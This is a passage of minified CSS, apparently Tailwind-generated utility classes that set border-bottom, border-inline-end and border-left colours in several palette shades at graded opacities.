142/var(--tw-border-opacity))}.border-b-red-400\/0{border-bottom-color:rgba(255,138,142,0)}.border-b-red-400\/10{border-bottom-color:rgba(255,138,142,.1)}.border-b-red-400\/100{border-bottom-color:#ff8a8e}.border-b-red-400\/15{border-bottom-color:rgba(255,138,142,.15)}.border-b-red-400\/20{border-bottom-color:rgba(255,138,142,.2)}.border-b-red-400\/25{border-bottom-color:rgba(255,138,142,.25)}.border-b-red-400\/30{border-bottom-color:rgba(255,138,142,.3)}.border-b-red-400\/35{border-bottom-color:rgba(255,138,142,.35)}.border-b-red-400\/40{border-bottom-color:rgba(255,138,142,.4)}.border-b-red-400\/45{border-bottom-color:rgba(255,138,142,.45)}.border-b-red-400\/5{border-bottom-color:rgba(255,138,142,.05)}.border-b-red-400\/50{border-bottom-color:rgba(255,138,142,.5)}.border-b-red-400\/55{border-bottom-color:rgba(255,138,142,.55)}.border-b-red-400\/60{border-bottom-color:rgba(255,138,142,.6)}.border-b-red-400\/65{border-bottom-color:rgba(255,138,142,.65)}.border-b-red-400\/70{border-bottom-color:rgba(255,138,142,.7)}.border-b-red-400\/75{border-bottom-color:rgba(255,138,142,.75)}.border-b-red-400\/80{border-bottom-color:rgba(255,138,142,.8)}.border-b-red-400\/85{border-bottom-color:rgba(255,138,142,.85)}.border-b-red-400\/90{border-bottom-color:rgba(255,138,142,.9)}.border-b-red-400\/95{border-bottom-color:rgba(255,138,142,.95)}.border-b-yellow-100{--tw-border-opacity:1;border-bottom-color:rgb(255 251 230/var(--tw-border-opacity))}.border-b-yellow-100\/0{border-bottom-color:rgba(255,251,230,0)}.border-b-yellow-100\/10{border-bottom-color:rgba(255,251,230,.1)}.border-b-yellow-100\/100{border-bottom-color:#fffbe6}.border-b-yellow-100\/15{border-bottom-color:rgba(255,251,230,.15)}.border-b-yellow-100\/20{border-bottom-color:rgba(255,251,230,.2)}.border-b-yellow-100\/25{border-bottom-color:rgba(255,251,230,.25)}.border-b-yellow-100\/30{border-bottom-color:rgba(255,251,230,.3)}.border-b-yellow-100\/35{border-bottom-color:rgba(255,251,230,.35)}.border-b-yellow-100\/40{border-bottom-color:rgba(255,251,230,.4)}.border-b-yellow-100\/45{border-bottom-color:rgba(255,251,230,.45)}.border-b-yellow-100\/5{border-bottom-color:rgba(255,251,230,.05)}.border-b-yellow-100\/50{border-bottom-color:rgba(255,251,230,.5)}.border-b-yellow-100\/55{border-bottom-color:rgba(255,251,230,.55)}.border-b-yellow-100\/60{border-bottom-color:rgba(255,251,230,.6)}.border-b-yellow-100\/65{border-bottom-color:rgba(255,251,230,.65)}.border-b-yellow-100\/70{border-bottom-color:rgba(255,251,230,.7)}.border-b-yellow-100\/75{border-bottom-color:rgba(255,251,230,.75)}.border-b-yellow-100\/80{border-bottom-color:rgba(255,251,230,.8)}.border-b-yellow-100\/85{border-bottom-color:rgba(255,251,230,.85)}.border-b-yellow-100\/90{border-bottom-color:rgba(255,251,230,.9)}.border-b-yellow-100\/95{border-bottom-color:rgba(255,251,230,.95)}.border-b-yellow-400{--tw-border-opacity:1;border-bottom-color:rgb(255 217 8/var(--tw-border-opacity))}.border-b-yellow-400\/0{border-bottom-color:rgba(255,217,8,0)}.border-b-yellow-400\/10{border-bottom-color:rgba(255,217,8,.1)}.border-b-yellow-400\/100{border-bottom-color:#ffd908}.border-b-yellow-400\/15{border-bottom-color:rgba(255,217,8,.15)}.border-b-yellow-400\/20{border-bottom-color:rgba(255,217,8,.2)}.border-b-yellow-400\/25{border-bottom-color:rgba(255,217,8,.25)}.border-b-yellow-400\/30{border-bottom-color:rgba(255,217,8,.3)}.border-b-yellow-400\/35{border-bottom-color:rgba(255,217,8,.35)}.border-b-yellow-400\/40{border-bottom-color:rgba(255,217,8,.4)}.border-b-yellow-400\/45{border-bottom-color:rgba(255,217,8,.45)}.border-b-yellow-400\/5{border-bottom-color:rgba(255,217,8,.05)}.border-b-yellow-400\/50{border-bottom-color:rgba(255,217,8,.5)}.border-b-yellow-400\/55{border-bottom-color:rgba(255,217,8,.55)}.border-b-yellow-400\/60{border-bottom-color:rgba(255,217,8,.6)}.border-b-yellow-400\/65{border-bottom-color:rgba(255,217,8,.65)}.border-b-yellow-400\/70{border-bottom-color:rgba(255,217,8,.7)}.border-b-yellow-400\/75{border-bottom-color:rgba(255,217,8,.75)}.border-b-yellow-400\/80{border-bottom-color:rgba(255,217,8,.8)}.border-b-yellow-400\/85{border-bottom-color:rgba(255,217,8,.85)}.border-b-yellow-400\/90{border-bottom-color:rgba(255,217,8,.9)}.border-b-yellow-400\/95{border-bottom-color:rgba(255,217,8,.95)}.border-e-blue-100{--tw-border-opacity:1;border-inline-end-color:rgb(245 248 254/var(--tw-border-opacity))}.border-e-blue-100\/0{border-inline-end-color:rgba(245,248,254,0)}.border-e-blue-100\/10{border-inline-end-color:rgba(245,248,254,.1)}.border-e-blue-100\/100{border-inline-end-color:#f5f8fe}.border-e-blue-100\/15{border-inline-end-color:rgba(245,248,254,.15)}.border-e-blue-100\/20{border-inline-end-color:rgba(245,248,254,.2)}.border-e-blue-100\/25{border-inline-end-color:rgba(245,248,254,.25)}.border-e-blue-100\/30{border-inline-end-color:rgba(245,248,254,.3)}.border-e-blue-100\/35{border-inline-end-color:rgba(245,248,254,.35)}.border-e-blue-100\/40{border-inline-end-color:rgba(245,248,254,.4)}.border-e-blue-100\/45{border-inline-end-color:rgba(245,248,254,.45)}.border-e-blue-100\/5{border-inline-end-color:rgba(245,248,254,.05)}.border-e-blue-100\/50{border-inline-end-color:rgba(245,248,254,.5)}.border-e-blue-100\/55{border-inline-end-color:rgba(245,248,254,.55)}.border-e-blue-100\/60{border-inline-end-color:rgba(245,248,254,.6)}.border-e-blue-100\/65{border-inline-end-color:rgba(245,248,254,.65)}.border-e-blue-100\/70{border-inline-end-color:rgba(245,248,254,.7)}.border-e-blue-100\/75{border-inline-end-color:rgba(245,248,254,.75)}.border-e-blue-100\/80{border-inline-end-color:rgba(245,248,254,.8)}.border-e-blue-100\/85{border-inline-end-color:rgba(245,248,254,.85)}.border-e-blue-100\/90{border-inline-end-color:rgba(245,248,254,.9)}.border-e-blue-100\/95{border-inline-end-color:rgba(245,248,254,.95)}.border-e-blue-400{--tw-border-opacity:1;border-inline-end-color:rgb(5 85 235/var(--tw-border-opacity))}.border-e-blue-400\/0{border-inline-end-color:rgba(5,85,235,0)}.border-e-blue-400\/10{border-inline-end-color:rgba(5,85,235,.1)}.border-e-blue-400\/100{border-inline-end-color:#0555eb}.border-e-blue-400\/15{border-inline-end-color:rgba(5,85,235,.15)}.border-e-blue-400\/20{border-inline-end-color:rgba(5,85,235,.2)}.border-e-blue-400\/25{border-inline-end-color:rgba(5,85,235,.25)}.border-e-blue-400\/30{border-inline-end-color:rgba(5,85,235,.3)}.border-e-blue-400\/35{border-inline-end-color:rgba(5,85,235,.35)}.border-e-blue-400\/40{border-inline-end-color:rgba(5,85,235,.4)}.border-e-blue-400\/45{border-inline-end-color:rgba(5,85,235,.45)}.border-e-blue-400\/5{border-inline-end-color:rgba(5,85,235,.05)}.border-e-blue-400\/50{border-inline-end-color:rgba(5,85,235,.5)}.border-e-blue-400\/55{border-inline-end-color:rgba(5,85,235,.55)}.border-e-blue-400\/60{border-inline-end-color:rgba(5,85,235,.6)}.border-e-blue-400\/65{border-inline-end-color:rgba(5,85,235,.65)}.border-e-blue-400\/70{border-inline-end-color:rgba(5,85,235,.7)}.border-e-blue-400\/75{border-inline-end-color:rgba(5,85,235,.75)}.border-e-blue-400\/80{border-inline-end-color:rgba(5,85,235,.8)}.border-e-blue-400\/85{border-inline-end-color:rgba(5,85,235,.85)}.border-e-blue-400\/90{border-inline-end-color:rgba(5,85,235,.9)}.border-e-blue-400\/95{border-inline-end-color:rgba(5,85,235,.95)}.border-e-blue-500{--tw-border-opacity:1;border-inline-end-color:rgb(3 71 201/var(--tw-border-opacity))}.border-e-blue-500\/0{border-inline-end-color:rgba(3,71,201,0)}.border-e-blue-500\/10{border-inline-end-color:rgba(3,71,201,.1)}.border-e-blue-500\/100{border-inline-end-color:#0347c9}.border-e-blue-500\/15{border-inline-end-color:rgba(3,71,201,.15)}.border-e-blue-500\/20{border-inline-end-color:rgba(3,71,201,.2)}.border-e-blue-500\/25{border-inline-end-color:rgba(3,71,201,.25)}.border-e-blue-500\/30{border-inline-end-color:rgba(3,71,201,.3)}.border-e-blue-500\/35{border-inline-end-color:rgba(3,71,201,.35)}.border-e-blue-500\/40{border-inline-end-color:rgba(3,71,201,.4)}.border-e-blue-500\/45{border-inline-end-color:rgba(3,71,201,.45)}.border-e-blue-500\/5{border-inline-end-color:rgba(3,71,201,.05)}.border-e-blue-500\/50{border-inline-end-color:rgba(3,71,201,.5)}.border-e-blue-500\/55{border-inline-end-color:rgba(3,71,201,.55)}.border-e-blue-500\/60{border-inline-end-color:rgba(3,71,201,.6)}.border-e-blue-500\/65{border-inline-end-color:rgba(3,71,201,.65)}.border-e-blue-500\/70{border-inline-end-color:rgba(3,71,201,.7)}.border-e-blue-500\/75{border-inline-end-color:rgba(3,71,201,.75)}.border-e-blue-500\/80{border-inline-end-color:rgba(3,71,201,.8)}.border-e-blue-500\/85{border-inline-end-color:rgba(3,71,201,.85)}.border-e-blue-500\/90{border-inline-end-color:rgba(3,71,201,.9)}.border-e-blue-500\/95{border-inline-end-color:rgba(3,71,201,.95)}.border-e-gray-100{--tw-border-opacity:1;border-inline-end-color:rgb(238 238 238/var(--tw-border-opacity))}.border-e-gray-100\/0{border-inline-end-color:hsla(0,0%,93%,0)}.border-e-gray-100\/10{border-inline-end-color:hsla(0,0%,93%,.1)}.border-e-gray-100\/100{border-inline-end-color:#eee}.border-e-gray-100\/15{border-inline-end-color:hsla(0,0%,93%,.15)}.border-e-gray-100\/20{border-inline-end-color:hsla(0,0%,93%,.2)}.border-e-gray-100\/25{border-inline-end-color:hsla(0,0%,93%,.25)}.border-e-gray-100\/30{border-inline-end-color:hsla(0,0%,93%,.3)}.border-e-gray-100\/35{border-inline-end-color:hsla(0,0%,93%,.35)}.border-e-gray-100\/40{border-inline-end-color:hsla(0,0%,93%,.4)}.border-e-gray-100\/45{border-inline-end-color:hsla(0,0%,93%,.45)}.border-e-gray-100\/5{border-inline-end-color:hsla(0,0%,93%,.05)}.border-e-gray-100\/50{border-inline-end-color:hsla(0,0%,93%,.5)}.border-e-gray-100\/55{border-inline-end-color:hsla(0,0%,93%,.55)}.border-e-gray-100\/60{border-inline-end-color:hsla(0,0%,93%,.6)}.border-e-gray-100\/65{border-inline-end-color:hsla(0,0%,93%,.65)}.border-e-gray-100\/70{border-inline-end-color:hsla(0,0%,93%,.7)}.border-e-gray-100\/75{border-inline-end-color:hsla(0,0%,93%,.75)}.border-e-gray-100\/80{border-inline-end-color:hsla(0,0%,93%,.8)}.border-e-gray-100\/85{border-inline-end-color:hsla(0,0%,93%,.85)}.border-e-gray-100\/90{border-inline-end-color:hsla(0,0%,93%,.9)}.border-e-gray-100\/95{border-inline-end-color:hsla(0,0%,93%,.95)}.border-e-gray-400{--tw-border-opacity:1;border-inline-end-color:rgb(144 145 146/var(--tw-border-opacity))}.border-e-gray-400\/0{border-inline-end-color:hsla(210,1%,57%,0)}.border-e-gray-400\/10{border-inline-end-color:hsla(210,1%,57%,.1)}.border-e-gray-400\/100{border-inline-end-color:#909192}.border-e-gray-400\/15{border-inline-end-color:hsla(210,1%,57%,.15)}.border-e-gray-400\/20{border-inline-end-color:hsla(210,1%,57%,.2)}.border-e-gray-400\/25{border-inline-end-color:hsla(210,1%,57%,.25)}.border-e-gray-400\/30{border-inline-end-color:hsla(210,1%,57%,.3)}.border-e-gray-400\/35{border-inline-end-color:hsla(210,1%,57%,.35)}.border-e-gray-400\/40{border-inline-end-color:hsla(210,1%,57%,.4)}.border-e-gray-400\/45{border-inline-end-color:hsla(210,1%,57%,.45)}.border-e-gray-400\/5{border-inline-end-color:hsla(210,1%,57%,.05)}.border-e-gray-400\/50{border-inline-end-color:hsla(210,1%,57%,.5)}.border-e-gray-400\/55{border-inline-end-color:hsla(210,1%,57%,.55)}.border-e-gray-400\/60{border-inline-end-color:hsla(210,1%,57%,.6)}.border-e-gray-400\/65{border-inline-end-color:hsla(210,1%,57%,.65)}.border-e-gray-400\/70{border-inline-end-color:hsla(210,1%,57%,.7)}.border-e-gray-400\/75{border-inline-end-color:hsla(210,1%,57%,.75)}.border-e-gray-400\/80{border-inline-end-color:hsla(210,1%,57%,.8)}.border-e-gray-400\/85{border-inline-end-color:hsla(210,1%,57%,.85)}.border-e-gray-400\/90{border-inline-end-color:hsla(210,1%,57%,.9)}.border-e-gray-400\/95{border-inline-end-color:hsla(210,1%,57%,.95)}.border-e-gray-500{--tw-border-opacity:1;border-inline-end-color:rgb(144 145 146/var(--tw-border-opacity))}.border-e-gray-500\/0{border-inline-end-color:hsla(210,1%,57%,0)}.border-e-gray-500\/10{border-inline-end-color:hsla(210,1%,57%,.1)}.border-e-gray-500\/100{border-inline-end-color:#909192}.border-e-gray-500\/15{border-inline-end-color:hsla(210,1%,57%,.15)}.border-e-gray-500\/20{border-inline-end-color:hsla(210,1%,57%,.2)}.border-e-gray-500\/25{border-inline-end-color:hsla(210,1%,57%,.25)}.border-e-gray-500\/30{border-inline-end-color:hsla(210,1%,57%,.3)}.border-e-gray-500\/35{border-inline-end-color:hsla(210,1%,57%,.35)}.border-e-gray-500\/40{border-inline-end-color:hsla(210,1%,57%,.4)}.border-e-gray-500\/45{border-inline-end-color:hsla(210,1%,57%,.45)}.border-e-gray-500\/5{border-inline-end-color:hsla(210,1%,57%,.05)}.border-e-gray-500\/50{border-inline-end-color:hsla(210,1%,57%,.5)}.border-e-gray-500\/55{border-inline-end-color:hsla(210,1%,57%,.55)}.border-e-gray-500\/60{border-inline-end-color:hsla(210,1%,57%,.6)}.border-e-gray-500\/65{border-inline-end-color:hsla(210,1%,57%,.65)}.border-e-gray-500\/70{border-inline-end-color:hsla(210,1%,57%,.7)}.border-e-gray-500\/75{border-inline-end-color:hsla(210,1%,57%,.75)}.border-e-gray-500\/80{border-inline-end-color:hsla(210,1%,57%,.8)}.border-e-gray-500\/85{border-inline-end-color:hsla(210,1%,57%,.85)}.border-e-gray-500\/90{border-inline-end-color:hsla(210,1%,57%,.9)}.border-e-gray-500\/95{border-inline-end-color:hsla(210,1%,57%,.95)}.border-e-gray-900{--tw-border-opacity:1;border-inline-end-color:rgb(77 78 81/var(--tw-border-opacity))}.border-e-gray-900\/0{border-inline-end-color:rgba(77,78,81,0)}.border-e-gray-900\/10{border-inline-end-color:rgba(77,78,81,.1)}.border-e-gray-900\/100{border-inline-end-color:#4d4e51}.border-e-gray-900\/15{border-inline-end-color:rgba(77,78,81,.15)}.border-e-gray-900\/20{border-inline-end-color:rgba(77,78,81,.2)}.border-e-gray-900\/25{border-inline-end-color:rgba(77,78,81,.25)}.border-e-gray-900\/30{border-inline-end-color:rgba(77,78,81,.3)}.border-e-gray-900\/35{border-inline-end-color:rgba(77,78,81,.35)}.border-e-gray-900\/40{border-inline-end-color:rgba(77,78,81,.4)}.border-e-gray-900\/45{border-inline-end-color:rgba(77,78,81,.45)}.border-e-gray-900\/5{border-inline-end-color:rgba(77,78,81,.05)}.border-e-gray-900\/50{border-inline-end-color:rgba(77,78,81,.5)}.border-e-gray-900\/55{border-inline-end-color:rgba(77,78,81,.55)}.border-e-gray-900\/60{border-inline-end-color:rgba(77,78,81,.6)}.border-e-gray-900\/65{border-inline-end-color:rgba(77,78,81,.65)}.border-e-gray-900\/70{border-inline-end-color:rgba(77,78,81,.7)}.border-e-gray-900\/75{border-inline-end-color:rgba(77,78,81,.75)}.border-e-gray-900\/80{border-inline-end-color:rgba(77,78,81,.8)}.border-e-gray-900\/85{border-inline-end-color:rgba(77,78,81,.85)}.border-e-gray-900\/90{border-inline-end-color:rgba(77,78,81,.9)}.border-e-gray-900\/95{border-inline-end-color:rgba(77,78,81,.95)}.border-e-green-400{--tw-border-opacity:1;border-inline-end-color:rgb(0 163 111/var(--tw-border-opacity))}.border-e-green-400\/0{border-inline-end-color:rgba(0,163,111,0)}.border-e-green-400\/10{border-inline-end-color:rgba(0,163,111,.1)}.border-e-green-400\/100{border-inline-end-color:#00a36f}.border-e-green-400\/15{border-inline-end-color:rgba(0,163,111,.15)}.border-e-green-400\/20{border-inline-end-color:rgba(0,163,111,.2)}.border-e-green-400\/25{border-inline-end-color:rgba(0,163,111,.25)}.border-e-green-400\/30{border-inline-end-color:rgba(0,163,111,.3)}.border-e-green-400\/35{border-inline-end-color:rgba(0,163,111,.35)}.border-e-green-400\/40{border-inline-end-color:rgba(0,163,111,.4)}.border-e-green-400\/45{border-inline-end-color:rgba(0,163,111,.45)}.border-e-green-400\/5{border-inline-end-color:rgba(0,163,111,.05)}.border-e-green-400\/50{border-inline-end-color:rgba(0,163,111,.5)}.border-e-green-400\/55{border-inline-end-color:rgba(0,163,111,.55)}.border-e-green-400\/60{border-inline-end-color:rgba(0,163,111,.6)}.border-e-green-400\/65{border-inline-end-color:rgba(0,163,111,.65)}.border-e-green-400\/70{border-inline-end-color:rgba(0,163,111,.7)}.border-e-green-400\/75{border-inline-end-color:rgba(0,163,111,.75)}.border-e-green-400\/80{border-inline-end-color:rgba(0,163,111,.8)}.border-e-green-400\/85{border-inline-end-color:rgba(0,163,111,.85)}.border-e-green-400\/90{border-inline-end-color:rgba(0,163,111,.9)}.border-e-green-400\/95{border-inline-end-color:rgba(0,163,111,.95)}.border-e-nude-400{--tw-border-opacity:1;border-inline-end-color:rgb(244 237 229/var(--tw-border-opacity))}.border-e-nude-400\/0{border-inline-end-color:hsla(32,41%,93%,0)}.border-e-nude-400\/10{border-inline-end-color:hsla(32,41%,93%,.1)}.border-e-nude-400\/100{border-inline-end-color:#f4ede5}.border-e-nude-400\/15{border-inline-end-color:hsla(32,41%,93%,.15)}.border-e-nude-400\/20{border-inline-end-color:hsla(32,41%,93%,.2)}.border-e-nude-400\/25{border-inline-end-color:hsla(32,41%,93%,.25)}.border-e-nude-400\/30{border-inline-end-color:hsla(32,41%,93%,.3)}.border-e-nude-400\/35{border-inline-end-color:hsla(32,41%,93%,.35)}.border-e-nude-400\/40{border-inline-end-color:hsla(32,41%,93%,.4)}.border-e-nude-400\/45{border-inline-end-color:hsla(32,41%,93%,.45)}.border-e-nude-400\/5{border-inline-end-color:hsla(32,41%,93%,.05)}.border-e-nude-400\/50{border-inline-end-color:hsla(32,41%,93%,.5)}.border-e-nude-400\/55{border-inline-end-color:hsla(32,41%,93%,.55)}.border-e-nude-400\/60{border-inline-end-color:hsla(32,41%,93%,.6)}.border-e-nude-400\/65{border-inline-end-color:hsla(32,41%,93%,.65)}.border-e-nude-400\/70{border-inline-end-color:hsla(32,41%,93%,.7)}.border-e-nude-400\/75{border-inline-end-color:hsla(32,41%,93%,.75)}.border-e-nude-400\/80{border-inline-end-color:hsla(32,41%,93%,.8)}.border-e-nude-400\/85{border-inline-end-color:hsla(32,41%,93%,.85)}.border-e-nude-400\/90{border-inline-end-color:hsla(32,41%,93%,.9)}.border-e-nude-400\/95{border-inline-end-color:hsla(32,41%,93%,.95)}.border-e-red-100{--tw-border-opacity:1;border-inline-end-color:rgb(255 243 244/var(--tw-border-opacity))}.border-e-red-100\/0{border-inline-end-color:rgba(255,243,244,0)}.border-e-red-100\/10{border-inline-end-color:rgba(255,243,244,.1)}.border-e-red-100\/100{border-inline-end-color:#fff3f4}.border-e-red-100\/15{border-inline-end-color:rgba(255,243,244,.15)}.border-e-red-100\/20{border-inline-end-color:rgba(255,243,244,.2)}.border-e-red-100\/25{border-inline-end-color:rgba(255,243,244,.25)}.border-e-red-100\/30{border-inline-end-color:rgba(255,243,244,.3)}.border-e-red-100\/35{border-inline-end-color:rgba(255,243,244,.35)}.border-e-red-100\/40{border-inline-end-color:rgba(255,243,244,.4)}.border-e-red-100\/45{border-inline-end-color:rgba(255,243,244,.45)}.border-e-red-100\/5{border-inline-end-color:rgba(255,243,244,.05)}.border-e-red-100\/50{border-inline-end-color:rgba(255,243,244,.5)}.border-e-red-100\/55{border-inline-end-color:rgba(255,243,244,.55)}.border-e-red-100\/60{border-inline-end-color:rgba(255,243,244,.6)}.border-e-red-100\/65{border-inline-end-color:rgba(255,243,244,.65)}.border-e-red-100\/70{border-inline-end-color:rgba(255,243,244,.7)}.border-e-red-100\/75{border-inline-end-color:rgba(255,243,244,.75)}.border-e-red-100\/80{border-inline-end-color:rgba(255,243,244,.8)}.border-e-red-100\/85{border-inline-end-color:rgba(255,243,244,.85)}.border-e-red-100\/90{border-inline-end-color:rgba(255,243,244,.9)}.border-e-red-100\/95{border-inline-end-color:rgba(255,243,244,.95)}.border-e-red-400{--tw-border-opacity:1;border-inline-end-color:rgb(255 138 142/var(--tw-border-opacity))}.border-e-red-400\/0{border-inline-end-color:rgba(255,138,142,0)}.border-e-red-400\/10{border-inline-end-color:rgba(255,138,142,.1)}.border-e-red-400\/100{border-inline-end-color:#ff8a8e}.border-e-red-400\/15{border-inline-end-color:rgba(255,138,142,.15)}.border-e-red-400\/20{border-inline-end-color:rgba(255,138,142,.2)}.border-e-red-400\/25{border-inline-end-color:rgba(255,138,142,.25)}.border-e-red-400\/30{border-inline-end-color:rgba(255,138,142,.3)}.border-e-red-400\/35{border-inline-end-color:rgba(255,138,142,.35)}.border-e-red-400\/40{border-inline-end-color:rgba(255,138,142,.4)}.border-e-red-400\/45{border-inline-end-color:rgba(255,138,142,.45)}.border-e-red-400\/5{border-inline-end-color:rgba(255,138,142,.05)}.border-e-red-400\/50{border-inline-end-color:rgba(255,138,142,.5)}.border-e-red-400\/55{border-inline-end-color:rgba(255,138,142,.55)}.border-e-red-400\/60{border-inline-end-color:rgba(255,138,142,.6)}.border-e-red-400\/65{border-inline-end-color:rgba(255,138,142,.65)}.border-e-red-400\/70{border-inline-end-color:rgba(255,138,142,.7)}.border-e-red-400\/75{border-inline-end-color:rgba(255,138,142,.75)}.border-e-red-400\/80{border-inline-end-color:rgba(255,138,142,.8)}.border-e-red-400\/85{border-inline-end-color:rgba(255,138,142,.85)}.border-e-red-400\/90{border-inline-end-color:rgba(255,138,142,.9)}.border-e-red-400\/95{border-inline-end-color:rgba(255,138,142,.95)}.border-e-yellow-100{--tw-border-opacity:1;border-inline-end-color:rgb(255 251 230/var(--tw-border-opacity))}.border-e-yellow-100\/0{border-inline-end-color:rgba(255,251,230,0)}.border-e-yellow-100\/10{border-inline-end-color:rgba(255,251,230,.1)}.border-e-yellow-100\/100{border-inline-end-color:#fffbe6}.border-e-yellow-100\/15{border-inline-end-color:rgba(255,251,230,.15)}.border-e-yellow-100\/20{border-inline-end-color:rgba(255,251,230,.2)}.border-e-yellow-100\/25{border-inline-end-color:rgba(255,251,230,.25)}.border-e-yellow-100\/30{border-inline-end-color:rgba(255,251,230,.3)}.border-e-yellow-100\/35{border-inline-end-color:rgba(255,251,230,.35)}.border-e-yellow-100\/40{border-inline-end-color:rgba(255,251,230,.4)}.border-e-yellow-100\/45{border-inline-end-color:rgba(255,251,230,.45)}.border-e-yellow-100\/5{border-inline-end-color:rgba(255,251,230,.05)}.border-e-yellow-100\/50{border-inline-end-color:rgba(255,251,230,.5)}.border-e-yellow-100\/55{border-inline-end-color:rgba(255,251,230,.55)}.border-e-yellow-100\/60{border-inline-end-color:rgba(255,251,230,.6)}.border-e-yellow-100\/65{border-inline-end-color:rgba(255,251,230,.65)}.border-e-yellow-100\/70{border-inline-end-color:rgba(255,251,230,.7)}.border-e-yellow-100\/75{border-inline-end-color:rgba(255,251,230,.75)}.border-e-yellow-100\/80{border-inline-end-color:rgba(255,251,230,.8)}.border-e-yellow-100\/85{border-inline-end-color:rgba(255,251,230,.85)}.border-e-yellow-100\/90{border-inline-end-color:rgba(255,251,230,.9)}.border-e-yellow-100\/95{border-inline-end-color:rgba(255,251,230,.95)}.border-e-yellow-400{--tw-border-opacity:1;border-inline-end-color:rgb(255 217 8/var(--tw-border-opacity))}.border-e-yellow-400\/0{border-inline-end-color:rgba(255,217,8,0)}.border-e-yellow-400\/10{border-inline-end-color:rgba(255,217,8,.1)}.border-e-yellow-400\/100{border-inline-end-color:#ffd908}.border-e-yellow-400\/15{border-inline-end-color:rgba(255,217,8,.15)}.border-e-yellow-400\/20{border-inline-end-color:rgba(255,217,8,.2)}.border-e-yellow-400\/25{border-inline-end-color:rgba(255,217,8,.25)}.border-e-yellow-400\/30{border-inline-end-color:rgba(255,217,8,.3)}.border-e-yellow-400\/35{border-inline-end-color:rgba(255,217,8,.35)}.border-e-yellow-400\/40{border-inline-end-color:rgba(255,217,8,.4)}.border-e-yellow-400\/45{border-inline-end-color:rgba(255,217,8,.45)}.border-e-yellow-400\/5{border-inline-end-color:rgba(255,217,8,.05)}.border-e-yellow-400\/50{border-inline-end-color:rgba(255,217,8,.5)}.border-e-yellow-400\/55{border-inline-end-color:rgba(255,217,8,.55)}.border-e-yellow-400\/60{border-inline-end-color:rgba(255,217,8,.6)}.border-e-yellow-400\/65{border-inline-end-color:rgba(255,217,8,.65)}.border-e-yellow-400\/70{border-inline-end-color:rgba(255,217,8,.7)}.border-e-yellow-400\/75{border-inline-end-color:rgba(255,217,8,.75)}.border-e-yellow-400\/80{border-inline-end-color:rgba(255,217,8,.8)}.border-e-yellow-400\/85{border-inline-end-color:rgba(255,217,8,.85)}.border-e-yellow-400\/90{border-inline-end-color:rgba(255,217,8,.9)}.border-e-yellow-400\/95{border-inline-end-color:rgba(255,217,8,.95)}.border-l-blue-100{--tw-border-opacity:1;border-left-color:rgb(245 248 254/var(--tw-border-opacity))}.border-l-blue-100\/0{border-left-color:rgba(245,248,254,0)}.border-l-blue-100\/10{border-left-color:rgba(245,248,254,.1)}.border-l-blue-100\/100{border-left-color:#f5f8fe}.border-l-blue-100\/15{border-left-color:rgba(245,248,254,.15)}.border-l-blue-100\/20{border-left-color:rgba(245,248,254,.2)}.border-l-blue-100\/25{border-left-color:rgba(245,248,254,.25)}.border-l-blue-100\/30{border-left-color:rgba(245,248,254,.3)}.border-l-blue-100\/35{border-left-color:rgba(245,248,254,.35)}.border-l-blue-100\/40{border-left-color:rgba(245,248,254,.4)}.border-l-blue-100\/45{border-left-color:rgba(245,248,254,.45)}.border-l-blue-100\/5{border-left-color:rgba(245,248,254,.05)}.border-l-blue-100\/50{border-left-color:rgba(245,248,254,.5)}.border-l-blue-100\/55{border-left-color:rgba(245,248,254,.55)}.border-l-blue-100\/60{border-left-color:rgba(245,248,254,.6)}.border-l-blue-100\/65{border-left-color:rgba(245,248,254,.65)}.border-l-blue-100\/70{border-left-color:rgba(245,248,254,.7)}.border-l-blue-100\/75{border-left-color:rgba(245,248,254,.75)}.border-l-blue-100\/80{border-left-color:rgba(245,248,254,.8)}.border-l-blue-100\/85{border-left-color:rgba(245,248,254,.85)}.border-l-blue-100\/90{border-left-color:rgba(245,248,254,.9)}.border-l-blue-100\/95{border-left-color:rgba(245,248,254,.95)}.border-l-blue-400{--tw-border-opacity:1;border-left-color:rgb(5 85 235/var(--tw-border-opacity))}.border-l-blue-400\/0{border-left-color:rgba(5,85,235,0)}.border-l-blue-400\/10{border-left-color:rgba(5,85,235,.1)}.border-l-blue-400\/100{border-left-color:#0555eb}.border-l-blue-400\/15{border-left-color:rgba(5,85,235,.15)}.border-l-blue-400\/20{border-left-color:rgba(5,85,235,.2)}.border-l-blue-400\/25{border-left-color:rgba(5,85,235,.25)}.border-l-blue-400\/30{border-left-color:rgba(5,85,235,.3)}.border-l-blue-400\/35{border-left-color:rgba(5,85,235,.35)}.border-l-blue-400\/40{border-left-color:rgba(5,85,235,.4)}.border-l-blue-400\/45{border-left-color:rgba(5,85,235,.45)}.border-l-blue-400\/5{border-left-color:rgba(5,85,235,.05)}.border-l-blue-400\/50{border-left-color:rgba(5,85,235,.5)}.border-l-blue-400\/55{border-left-color:rgba(5,85,235,.55)}.border-l-blue-400\/60{border-left-color:rgba(5,85,235,.6)}.border-l-blue-400\/65{border-left-color:rgba(5,85,235,.65)}.border-l-blue-400\/70{border-left-color:rgba(5,85,235,.7)}.border-l-blue-400\/75{border-left-color:rgba(5,85,235,.75)}.border-l-blue-400\/80{border-left-color:rgba(5,85,235,.8)}.border-l-blue-400\/85{border-left-color:rgba(5,85,235,.85)}.border-l-blue-400\/90{border-left-color:rgba(5,85,235,.9)}.border-l-blue-400\/95{border-left-color:rgba(5,85,235,.95)}.border-l-blue-500{--tw-border-opacity:1;border-left-color:rgb(3 71 201/var(--tw-border-opacity))}.border-l-blue-500\/0{border-left-color:rgba(3,71,201,0)}.border-l-blue-500\/10{border-left-color:rgba(3,71,201,.1)}.border-l-blue-500\/100{border-left-color:#0347c9}.border-l-blue-500\/15{border-left-color:rgba(3,71,201,.15)}.border-l-blue-500\/20{border-left-color:rgba(3,71,201,.2)}.border-l-blue-500\/25{border-left-color:rgba(3,71,201,.25)}.border-l-blue-500\/30{border-left-color:rgba(3,71,201,.3)}.border-l-blue-500\/35{border-left-color:rgba(3,71,201,.35)}.border-l-blue-500\/40{border-left-color:rgba(3,71,201,.4)}.border-l-blue-500\/45{border-left-color:rgba(3,71,201,.45)}.border-l-blue-500\/5{border-left-color:rgba(3,71,201,.05)}.border-l-blue-500\/50{border-left-color:rgba(3,71,201,.5)}.border-l-blue-500\/55{border-left-color:rgba(3,71,201,.55)}.border-l-blue-500\/60{border-left-color:rgba(3,71,201,.6)}.border-l-blue-500\/65{border-left-color:rgba(3,71,201,.65)}.border-l-blue-500\/70{border-left-color:rgba(3,71,201,.7)}.border-l-blue-500\/75{border-left-color:rgba(3,71,201,.75)}.border-l-blue-500\/80{border-left-color:rgba(3,71,201,.8)}.border-l-blue-500\/85{b